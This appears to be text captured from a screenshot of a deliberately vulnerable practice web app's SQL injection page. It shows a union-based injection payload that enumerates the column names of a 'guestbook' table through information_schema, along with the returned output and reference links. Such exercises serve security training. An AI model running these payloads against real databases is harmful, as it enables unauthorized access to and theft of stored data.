 Vulnerability: SQL Injection
User ID:
Submit
ID:  1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='guestbook')#
First name: admin
Surname: admin
ID:  1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='guestbook')#
First name: 1
Surname: comment_id,comment,name
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/